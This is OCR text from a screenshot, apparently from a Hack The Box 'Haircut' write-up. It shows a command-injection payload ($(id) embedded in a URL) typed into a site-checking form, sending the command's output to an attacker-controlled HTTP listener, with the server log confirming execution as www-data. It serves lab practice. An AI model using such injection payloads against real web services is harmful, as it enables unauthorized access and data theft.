 haircut.htb/exposed.php
3
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://10.10.16.6:3000/$(id) Go
kali@kali: ~
Requesting Site...
File Actions Edit View Help
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 223 100 223 0 0 35447 0 --:--:-- --:--:-- --:--:-- 37166
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 3000
Serving HTTP on 0.0.0.0 port 3000 (http://0.0.0.0:3000/) ...
10.10.10.24 - - [23/Dec/2021 23:41:46] code 404, message File not found
10.10.10.24 - - [23/Dec/2021 23:41:46] "GET /uid=33(www-data) HTTP/1.1" 404 -